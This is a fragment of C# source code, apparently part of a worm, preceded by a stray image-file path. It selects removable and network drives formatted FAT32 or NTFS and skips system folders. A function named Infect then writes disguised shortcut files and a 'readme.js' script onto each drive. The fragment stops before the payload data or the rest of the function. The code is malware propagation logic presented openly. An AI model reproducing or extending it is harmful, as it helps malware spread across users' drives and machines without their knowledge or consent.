 static bool IsSupported(DriveInfo drive) { return drive.IsReady && drive.AvailableFreeSpace > 1024
&& (drive.DriveType == DriveType.Removable || drive.DriveType == DriveType.Network)
&& (drive.DriveFormat == "FAT32" || drive.DriveFormat == "NTFS");}
static bool CheckBlacklist(string name) { return name==home || name=="System Volume Information" || name=="$RECYCLE.BIN";}
static bool Infect(string drive)
{
if (blacklist.Contains(drive)) {return true;}
CreateLnk(drive, "blue3.bin", gb3);
CreateLnk(drive, "blue6.bin", gb6);
CreateJs(drive, "readme.js", jsdata);